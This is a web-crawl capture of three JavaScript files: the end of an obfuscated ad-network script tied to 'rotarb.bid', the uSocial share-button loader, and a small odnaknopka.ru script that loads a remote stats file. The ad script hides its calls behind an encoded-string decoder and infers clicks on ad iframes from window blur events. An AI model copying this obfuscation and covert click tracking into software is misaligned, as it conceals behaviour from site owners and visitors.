Ȩ',by())]='-'+ka/0x2+'px','scrollBottom'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?'scrollTop'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?k4['style']['top']='50%':(k4['style']['top']='-50%',bM(k4,'top',0x32,0x12c)):(k4['style']['top']='150%',bM(k4,'top',0x32,0x12c)));k5['classList']['contains']('left')?(k5['style']['right']='auto','scrollRight'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?'scrollLeft'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?k5['style']['left']=k6['indentHorizontal']+'px':(k5['style']['left']='-'+k8+'px',bM(k5,'left',k6['indentHorizontal'],0x12c)):(k5['style']['left']='100%',bM(k5,'left',k6['indentHorizontal'],0x12c))):k5['classList']['contains']('left-block')?(k4['style']['width']=Q['clientWidth']+'px',k5['style']['right']='auto','scrollRight'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?'scrollLeft'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?k5['style']['left']=0x0:(k5['style']['left']='-100vw',bM(k5,'left',0x0,0x12c)):(k5['style']['left']='100vw',bM(k5,'left',0x0,0x12c))):k5['classList']['contains']('right')?(k5['style']['left']='auto','scrollLeft'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?'scrollRight'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?k5['style']['right']=k6['indentHorizontal']+'px':(k5['style']['right']='-'+k8+'px',bM(k5,'right',k6['indentHorizontal'],0x12c)):(k5['style']['right']='100%',bM(k5,'right',k6['indentHorizontal'],0x12c))):k5['classList']['contains']('right-block')?(k4['style']['width']=Q['clientWidth']+'px',k5['style']['left']='auto','scrollLeft'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?'scrollRight'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?k5['style']['right']=0x0:(k5['style']['right']='-100vw',bM(k5,'right',0x0,0x12c)):(k5['style']['right']='100vw',bM(k5,'right',0x0,0x12c))):k5['classList']['contains']('centerH')?(k5['style']['right']='auto',k5['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k8/0x2+'px','scrollRight'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?'scrollLeft'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?k5['style']['left']='50%':(k5['style']['left']='-50%',bM(k5,'left',0x32,0x12c)):(k5['style']['left']='150%',bM(k5,'left',0x32,0x12c))):k5['classList']['contains']('center-block')&&(lv=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],k4['style']['width']=Q['clientWidth']+'px',ka=Q['clientWidth']/0x2,k5['style']['right']='auto',k5['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k8/0x2+'px','scrollRight'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?'scrollLeft'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?k5['style']['left']='50%':(k5['style']['left']='-'+lv+'px',bM(k5,'left',ka,0x12c,function(){k5['style']['left']='50%';})):(k5['style']['left']=lv+k8+'px',bM(k5,'left',ka,0x12c,function(){k5['style']['left']='50%';})));}}function kg(fb,ki,kj,Q){var kl=performance['now'](),km=0x0<fb['getAttribute']('data-show');fb['setAttribute']('data-show',0x1);fb['setAttribute']('data-time-show',kl);fb['childNodes'][0x0]&&(fb['childNodes'][0x0]['style']['left']='auto',fb['childNodes'][0x0]['style']['right']='100%');fb['style']['display']='block';'comebacker'===kj['showType']&&(ki['style']['height']='1px',ki['style']['height']='auto');ar(ki,!0x0);k3(fb,fb['childNodes'][0x0],kj,ki);if(0x0<kj['christDelay']&&fb['childNodes'][0x0]&&fb['childNodes'][0x0]['childNodes'][0x0]&&!km){var fd=fb['childNodes'][0x0]['childNodes'][0x0],V=fd['innerHTML'],a6,fm;'timer'===kj['christDelayTypeShow']?(fd['classList']['add']('disabled'),fd['style']['opacity']=0x1,a6=kj['christDelay']/0x3e8,fd['innerHTML']=a6--,fm=setInterval(function(){fd['innerHTML']=a6--;},0x3e8)):'hide'===kj['christDelayTypeShow']&&(fd['style']['display']='none',fd['style']['opacity']=0x0);setTimeout(function(){clearInterval(fm);fd['classList']['remove']('disabled');fd['style']['display']='table';fd['innerHTML']=V;var fa=setInterval(function(){0x1<=fd['style']['opacity']?clearInterval(fa):fd['style']['opacity']=Number(fd['style']['opacity'])+0.05;},0xf);},kj['christDelay']);}if((!Q||0x1!=ki[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished'))&&0x1!=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x0<kj['close'])if('sec'===kj['closeType']&&!lA[ki[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')])lA[ki[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]=fa['setTimeout'](function(){kF(fb,ki);},kj['close']);else if('px'===kj['closeType']||'percent'===kj['closeType'])kv(kj,fb,ki,!0x1,Q),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kv(kj,fb,ki,!0x0,Q);});kl=fb['querySelectorAll']('.display-close');if(0x0<kl['length'])for(km=0x0;km<kl['length'];km++)kl[km][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(){if(this['classList']['contains']('disabled'))return!0x0;var fa=this['closest']('.displayBlock');fa['setAttribute']('data-show',0x0);fa['setAttribute']('data-close',0x1);fa['style']['display']='none';if(kj['closeOnSession']&&0x0<kj['closeOnSession']){var fa=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'),fb=[];if(fa&&(fb=JSON['parse'](fa),0x0<=fb['indexOf'](ki[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'))))return!0x0;fb[bz('ȨȭȫȰ',by())](ki[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'));localStorage['setItem']('3QXJFdz9nJZrBkWTVhu7',fg(fb));}});ki['setAttribute']('data-finished',0x1);}function kv(kw,kx,ky,Q,kA,kB){kB=void 0x0===kB?0x1:kB;var kC=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],fd=fb['children'][0x0]['scrollHeight']-fa['innerHeight']-kC,V;kA&&(V=fd,fd=kC,kC=V);kB&&('sec'!==kw['delayType']&&jX(kC,kw['delay'],kw['delayType'],kA,kB)||jX(fd,kw['close'],kw['closeType'],kA,kB)&&(!Q||0x1!=kx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1==kx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')))?kF(kx,ky):'sec'===kw['delayType']||!jX(kC,kw['delay'],kw['delayType'],kA,kB)||!jX(fd,kw['close'],kw['closeType'],kA,kB)||0x1==kx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')||Q&&0x0!=kx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')||!kA&&'sec'===kw['closeType']&&0x0<kw['close']&&lA[ky[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]||kg(kx,ky,kw,kA);}function kF(fa,kH){var fb=kH['children'];0x0<fb['length']&&(fa=fb[0x0]);fa['setAttribute']('data-show',0x0);fa['style']['display']='none';kH['setAttribute']('data-finished',0x0);0x0==fa['children'][0x0][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')&&fa['setAttribute']('data-close',0x1);}function kJ(){var fa=fd,kL=V,kM=a6,Q=performance['now']();if(fa&&kM&&0x3e8>=Q-kM){fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()));var kM=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),Q=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),kQ=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid');dw(fa,kM,Q,kQ,kL);}fb['getElementsByTagName']('html')[0x0]['focus']();}function kR(fa){for(var by,bz=g7(),fb=0x0;fb<bz['length'];fb++)if(fa===bz[fb]||bz[fb]['contains'](fa)){by=bz[fb];break;}return by;}function kW(fa){if(!lH){var by=kR(fa['target']);if(by){lI=!0x0;var bz=a8(by);if(bz!==by){var fb=0x0,bz=bz['children'],Q,l3,fm;for(l3=0x0;l3<bz['length'];l3++){var bM=bz[l3];if(bM['classList']['contains'](lq))for(Q=bz[l3]['children'],fm=0x0;fm<Q['length']&&!(bM=Q[fm],(fa['target']===bM||bM['contains'](fa['target']))&&fb++,0x0<fb);fm++);else(fa['target']===bM||bM['contains'](fa['target']))&&fb++;if(0x0<fb)break;}fb||(lI=!0x1);}fa=fa['target']['closest']('a.table-cell[data-id]');lI&&(fd=by,V=fa,a6=performance['now'](),lI=!0x1);}}}function l6(fa){fa=void 0x0===fa?0x0:fa;if(null==fb['body'])setTimeout(function(){l6(fa+0x1);},cu(fa));else{var l8=fb['body'];lt||(dx(),lt=!0x0);l8[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(fa){kW(fa);});l8[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(fa){kW(fa);});l8[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchmove',function(){lH=!0x0;});l8[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchstart',function(){lH=!0x1;});l8[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseover',function(fa){if(fa=kR(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),lr['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=fa;});l8[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseout',function(fa){if(fa=kR(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),lr['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=!0x1;});}}if(0x1!==fa['SesEOa2m2OKxd56JECgK']){fa['SesEOa2m2OKxd56JECgK']=0x1;var ld=[bz('ȻȷȶȬȽȶȬȇȪȺ',by()),bz('ȻȶȬɫɪȇȪȴȇȺȿȇȫȬȪ',by())],aG=ld['length'],lf=Math['round'](0x39aa400*Math['random']())['toString'](0x24)+Math['round'](0x39aa400*Math['random']())['toString'](0x24),lg=[],lh=0x0,li=!0x1,lj={},lk="rotarb.bid",hU='xcin49yxrlg4',lm=0x0,ln,lo=lf,lp;for(lp in Q)Q['hasOwnProperty'](lp)&&/^r(b)C(o)nfig$/['test'](lp)&&(lj=Q[lp]);lj&&(Q['rulvW5gntb']=lo);for(lp in lj)lj['hasOwnProperty'](lp)&&(/r.D.m.in/['test'](lp)&&(lk=lj[lp]),/r.t..or/['test'](lp)&&(hU=lj[lp]),'new'===lp&&(lm=lj[lp]));ln='//'+lk+'/'+hU+(lm?'':'.json');fm('start',null,null,null,lj['start']||0x0);fm('loaded');var lq=bz('ȪȺȇȱȬȽȵ',by()),lr={'blocksSent':[],'blocksResent':[],'adIds':[],'refreshId':[],'shortcodes':{},'adsView':[],'tdtiDBSFxgD4rQGxwfd1':!0x1,'isOverIframe':[]},ls=!0x1,lt=!0x1,lu=decodeURI(fb[bz('ȪȽȾȽȪȪȽȪ',by())]),lv=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],lw=decodeURI(location[bz('ȰȪȽȾ',by())]),lx='',ly,fe,lA=[];''==lu['trim']()&&(lu='http://no.domain/');bZ(lu);lx=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM');fe=(fe=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'))?JSON['parse'](fe):[];!ly&&localStorage&&(ly=localStorage['getItem']('S024rjZuVHaQjuQ5GotQ'),localStorage['getItem']('vzIeFlCcjEBHnHejgmMt')<Date['now']()&&(localStorage['removeItem']('S024rjZuVHaQjuQ5GotQ'),ly=null));ly=ly?JSON['parse'](ly):[];fa['addEventListener']('scroll',function(){var fa=g7();if(fa&&0x0<fa['length'])for(var by=0x0;by<fa['length'];by++)cP(fa[by]);});var lD={},aL=0x0,lF=[];Q['updateRbDisplays']=function(){dW();};a6=V=fd=void 0x0;fa['addEventListener']('visibilitychange',function(){document['hidden']&&kJ();});fa['addEventListener']('beforeunload',function(){kJ();});fa['focus']();var lG=0x0,lH=!0x1,lI=!0x0;cO();fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('blur',function(){if(!0x0!==lH&&lI)if(0x0<lr['isOverIframe']['length'])lr['isOverIframe']['forEach'](function(fa,by){fa&&(fd=fa,V=void 0x0,a6=performance['now']());});else if(fb['activeElement']){var fa=kR(fb['activeElement']);fa&&(fd=fa,V=void 0x0,a6=performance['now']());}});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('focus',function(){});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(by){by['target']!==fb&&fa['blur']();});setTimeout(l6,cu());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('load',function(){performance['now']();fm('dom');ls=!0x0;});}}(window,document,window));}());


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://usocial.pro/usocial/usocial.js?v=6.1.4
body_size: 2093
content:
/*0000000000000000*/"init"===window._uSocialTool||void 0===window._uSocialTool&&(window._uSocialTool="init",usclUtility={tool:{checkIE:function(){return Boolean(document.all&&(!document.documentMode||document.documentMode&&document.documentMode<10))},hasObj:function(t,n){return void 0!==t&&null!=t&&(null==n||n in t)},closestParent:function(t,n){if(!t.classList.contains(n))for(;(t=t.parentElement)&&!t.classList.contains(n););return t},checkInObject:function(t,n){var i,e=null;for(i in t)if(t.hasOwnProperty(i)){if(i===n){e=t[i];break}if(t[i]&&"object"==typeof t[i]){var o=this.checkInObject(t[i],n);if(o){e=o;break}}}return e},bitShiftByKey:function(t,n){for(var i="",e=0;e<t.length;e++){var o=n.substr(-1);i+=String.fromCharCode(t[e].charCodeAt(0)^o.charCodeAt(0)),n=o+n.substr(0,n.length-1)}return i},getVersion:function(t){var n="";return n=void 0!==t?String("?v="+t):n},randomString:function(t){for(var n="0123456789",i="",e=0;e<t;e++){var o=Math.floor(Math.random()*n.length);i+=n.substring(o,o+1)}return i},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)}}});var usclHost=function(){function o(t){t=t?t.getAttribute("src").split("/"):null;return[].concat(t[0],t[1],t[2]).join("/")}return{init:function(){var t=document.querySelector("script[data-script=usocial]")||!1,n=document.querySelector("[data-uscl-host]")||!1,i=t?o(t):n?(i=n)?i.getAttribute("data-uscl-host"):"":function(){for(var t,n=document.querySelectorAll("script[src]")||[],i=n.length-1;0<=i;i--){var e=n[i].getAttribute("src")||"";/usocial\./.test(e)&&(t=o(n[i]),n[i].dataScript="usocial")}return t}();return i}}}(),checkDevice={device:{userAgent:window.navigator.userAgent.toLowerCase(),ios:function(){return this.iphone()||this.ipod()||this.ipad()},mobileSafari:function(){return/safari/.test(navigator.userAgent.toLowerCase())&&!/chrome/.test(navigator.userAgent.toLowerCase())},mobileChrome:function(){return/chrome/.test(navigator.userAgent.toLowerCase())&&!/version/.test(navigator.userAgent.toLowerCase())},iphone:function(){return this.find("iphone")},ipod:function(){return this.find("ipod")},ipad:function(){return this.find("ipad")},android:function(){return this.find("android")},androidVersion:function(){return navigator.userAgent.toLowerCase().match(/android (\d+(?:\.\d+)?)/)[0].replace("android ","")},androidPhone:function(){return this.android()&&this.find("mobile")},androidTablet:function(){return this.android()&&!this.find("mobile")},blackberry:function(){return this.find("blackberry")||this.find("bb10")||this.find("rim")},blackberryPhone:function(){return this.blackberry()&&!this.find("tablet")},blackberryTablet:function(){return this.blackberry()&&this.find("tablet")},windows:function(){return this.find("windows")},windowsPhone:function(){return this.windows()&&this.find("phone")},windowsTablet:function(){return this.windows()&&this.find("touch")},fxos:function(){return this.find("(mobile; rv:")||this.find("(tablet; rv:")},fxosPhone:function(){return this.fxos()&&this.find("mobile")},fxosTablet:function(){return this.fxos()&&this.find("tablet")},mobile:function(){return this.androidPhone()||this.iphone()||this.ipod()||this.windowsPhone()||this.blackberryPhone()||this.fxosPhone()},tablet:function(){return this.ipad()||this.androidTablet()||this.blackberryTablet()||this.windowsTablet()||this.fxosTablet()},portrait:function(){return window.innerHeight>window.innerWidth},landscape:function(){return window.innerHeight<window.innerWidth},find:function(t){return-1!==this.userAgent.indexOf(t)}}},scrollToTop=function(){function i(t,n){var i,e=document.documentElement;0===e.scrollTop&&(i=e.scrollTop,++e.scrollTop,e=i+1===e.scrollTop--?e:document.body),e=(i=e).scrollTop,t=t,(n=n)<0||("object"==typeof e&&(e=e.offsetTop),"object"==typeof t&&(t=t.offsetTop),function t(n,i,e,o,r,u,c){if(o<0||1<o||r<=0)return;n.scrollTop=i-(i-e)*c(o);o+=r*u;setTimeout(function(){t(n,i,e,o,r,u,c)},u)}(i,e,t,0,1/n,20,o))}function o(t){return--t*t*t+1}return{init:function(t,n){i(t,n)}}}(),sendEventRequest={init:function(t,n,i){var e;e=t,t=n,n=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest),void 0===t.url&&(t.url=document.URL),t.type=e,n.open("POST",usclHost.init()+"/logs/event-handler",!0),n.onload=function(){},n.onerror=function(){},n.send(JSON.stringify(t))}},uSocial=function(t){var n,i,e,o=0,r=!1;function u(t,n,i){var e=document.createElement("script"),o=document.getElementsByTagName("body")[0],r=document.getElementsByTagName("head")[0];e.async=!0,e.type="text/javascript",e.charset="UTF-8",e.src=usclHost.init()+t+"?js="+n,(void 0===o?r:o).appendChild(e),e.onload=function(){i()}}function c(){n=0<document.querySelectorAll('[data-social][data-options][data-type="share"]').length,i=0<document.getElementsByClassName("uSocial-Like").length,e=setTimeout(function(){if(n||i)"init"===window.uSocialShareInit||void 0===window.uSocialShareInit&&n&&(window.uSocialShareInit="init",u("/usocial/usocial.share.js",t,function(){uSocialShare.init(r)})),"init"===window.uSocialLikeInit||void 0===window.uSocialLikeInit&&i&&(window.uSocialLikeInit="init",u("/usocial/usocial.like.js",t,function(){uSocialLike.init(r)}));else{if(1500===o)return clearTimeout(e),!1;o+=50,c()}},o)}return{init:function(){usclUtility.tool.checkIE()?document.onreadystatechange=function(){"complete"==document.readyState&&c()}:"loading"==document.readyState?document.addEventListener("DOMContentLoaded",c):c()}}}("7.1.5");uSocial.init();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://odnaknopka.ru/oke.js
body_size: -73
content:
var js = document.createElement("script");
js.type = "text/javascript";
js.src = "//odnaknopka.ru/stat.js";
document.body.appendChild(js);
